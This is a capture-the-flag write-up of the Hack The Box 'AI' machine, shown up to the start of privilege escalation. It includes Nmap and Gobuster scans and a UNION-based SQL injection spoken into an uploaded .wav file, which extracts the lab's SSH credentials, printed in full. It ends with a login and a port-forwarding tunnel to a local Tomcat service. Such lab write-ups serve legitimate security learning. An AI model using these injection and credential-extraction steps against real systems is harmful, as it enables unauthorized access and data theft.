Hack The Box - AI

Quick Summary
Finally, I’m posting the walk-through of this box, currently, I’m preparing my OSCP so most of my free time goes dedicated to it :D. At the time I did this box, I was only documenting with screenshots, so some dates could differ between the write up below as I accessed now to get plain text to not overload this with screenshots.
This was a box where for the foothold, you needed to upload a .wav file with a sql injection to get the reverse shell (the .wav is interpreted by an AI), and for the root you needed to exploit JWDP, the idea of using an AI for the foothold, was original kudos for that, but the implementation of it, and the multiple tries-error with different TTS I didn’t like it, in summary, was a box I didn’t feel like learning something new at all.
Said that, time to get our hands dirty.
Nmap
As always the enumeration starts by running Nmap:
# Nmap 7.80 scan initiated Wed Dec 11 15:33:30 2019 as: nmap -sC -sV -O -o nmap-ai.htb 10.10.10.163
Nmap scan report for ai.htb (10.10.10.163)
Host is up (0.019s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6d:16:f4:32:eb:46:ca:37:04:d2:a5:aa:74:ed:ab:fc (RSA)
| 256 78:29:78:d9:f5:43:d1:cf:a0:03:55:b1:da:9e:51:b6 (ECDSA)
|_ 256 85:2e:7d:66:30:a6:6e:30:04:82:c1:ae:ba:a4:99:bd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Hello AI!
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=12/11%OT=22%CT=1%CU=38328%PV=Y%DS=2%DC=I%G=Y%TM=5DF152
OS:AE%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=107%TI=Z%CI=Z%II=I%TS=A)SE
OS:Q(SP=108%GCD=2%ISR=108%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%
OS:O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=FE88%W2
OS:=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNS
OS:NW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%
OS:DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%
OS:O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%
OS:W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%
OS:RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 11 15:33:50 2019 -- 1 IP address (1 host up) scanned in 20.74 seconds
Which discovers SSH and HTTP (Apache 2.4.29 as the server) open.
Web enumeration
The home page just shows “Artificial Intelligence” and has some interactive menus, in one of them, is announced about an AI the company is developing, which can identify what’s being told in it, so is possible to upload a file to server, this is already a way to go as is possible to upload a reverse shell. Some enumeration of it is carried.




Is given a try to create a .wav file from text (text -> .mp3 -> .wav), upload it and see what happens, the result is an exception which gives a hint: there is access to a mysql database, which means will be possible to do an sql injection.


Foothold
A step to make an sql injection was carried in the same way than before for the RCE, which resulted in nothing, based on that gobuster was run against AI to see if there was some web page that could give hints in HOW to properly write the sql injection for it being interpreted by the AI.
root@kali:~/Documents/HTB/boxes/medium/linux/ai# gobuster dir -u http://10.10.10.163 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x .php -o gobuster
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.163
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/02/07 15:23:07 Starting gobuster
===============================================================
/images (Status: 301)
/index.php (Status: 200)
/contact.php (Status: 200)
/about.php (Status: 200)
/uploads (Status: 301)
/db.php (Status: 200)
/intelligence.php (Status: 200)
/ai.php (Status: 200)
===============================================================
2020/02/07 15:48:32 Finished
===============================================================
As is possible to see above, intelligence.php was discovered, once that page is accessed, is found a guide on how to write some queries to the AI:

After a LOT of try-error (literally, I was never able to go beyond this if it wasn’t for the help of Interep of both queries and different TTS (being I’m not a native english speaker and neither I have a microphone), was used in the end Text 2 Speech:

getting as final SQL Injection the next:
User:
Open single quote union select, username from users Comment Database
Password:
Open single quote union select, password from users Comment Database
Once it’s respective .wav files generate by the TTS mentioned above were uploaded, the following were the results:


Then, was tried to login via ssh with the credentials:
user: alexa
passwd: H,Sq9t6}a<)?q93_
Getting a success:
root@kali:~/Documents/HTB/boxes/medium/linux/ai# ssh alexa@10.10.10.163
alexa@10.10.10.163's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.3.7-050307-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Feb 7 20:27:47 UTC 2020
System load: 0.14 Processes: 162
Usage of /: 28.0% of 19.56GB Users logged in: 1
Memory usage: 27% IP address for eth0: 10.10.10.163
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
63 packages can be updated.
15 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Feb 7 20:14:41 2020 from 10.10.14.29
alexa@AI:~$ wc -c user.txt
33 user.txt
Privilege escalation
When is checked which net. services are listening, was found :8080:
alexa@AI:~$ ss -punta
Netid State Recv-Q Send-Q Local Address:Port Peer Address
:Port
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0
:*
udp UNCONN 0 0 0.0.0.0:5353 0.0.0.0
:*
udp UNCONN 0 0 0.0.0.0:53210 0.0.0.0
:*
udp UNCONN 0 0 [::]:5353 [::]
:*
udp UNCONN 0 0 [::]:55175 [::]
:*
tcp LISTEN 0 1 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp ESTAB 0 0 10.10.10.163:22 10.10.14.29:58570
tcp ESTAB 0 36 10.10.10.163:22 10.10.14.29:54700
tcp LISTEN 0 1 [::ffff:127.0.0.1]:8005 *:*
tcp LISTEN 0 100 [::ffff:127.0.0.1]:8009 *:*
tcp LISTEN 0 100 [::ffff:127.0.0.1]:8080 *:*
tcp LISTEN 0 128 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp TIME-WAIT 0 0 [::ffff:127.0.0.1]:8080 [::ffff:127.0.0.1]:3883
then an ssh tunnel with ssh -L 8080:localhost:8080 alexa@10.10.10.163 was run to know which service it was, resulting in tomcat:
